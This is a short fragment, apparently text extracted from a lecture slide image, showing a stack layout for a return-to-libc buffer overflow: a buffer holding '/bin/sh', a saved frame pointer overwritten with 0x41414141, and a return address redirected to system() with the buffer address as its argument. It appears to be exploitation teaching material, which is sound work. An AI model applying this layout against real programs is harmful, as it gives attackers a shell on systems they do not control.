 0xffffdf50
buf "/bin"
"/sh₩x00"
ebp 0x41414141
ret 0x7fe2a050 &system
0x41414141 ret for system
0xffffdf50 arg for system